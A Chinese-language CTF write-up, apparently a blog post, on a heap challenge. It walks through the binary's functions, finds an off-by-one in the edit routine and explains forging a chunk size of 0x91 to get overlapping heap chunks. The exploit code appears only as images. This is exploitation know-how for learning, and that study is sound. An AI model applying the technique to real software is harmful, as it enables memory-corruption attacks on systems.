用off by one构造的烦人的堆重叠,真的调试的我想死



先checksec一下

保护全开

顺带用patchelf换了个libc



ida里看一下

main:

算是最基本的heap模板



sun_ad0:

menu:



read_:

输入最大是0x100



creat:



用calloc创建chunk



这里附上exp里的





edit:



sub_e26:

总的来说edit函数是hint所在,可以利用off by one来深入





free_:

全都清零了,所以uaf和double free就不用考虑了





print:

没啥好说的

开始调试



先创建四个chunk







然后将chunk1(从0开始计数)伪造成大小为0x91的chunk

这是理想的chunk状态

然后把chunk1free后再申请一个0x80大小的chunk就可以重叠了

但是重新申请chunk1会把chunk2的size清空

于是要手动写入

ok

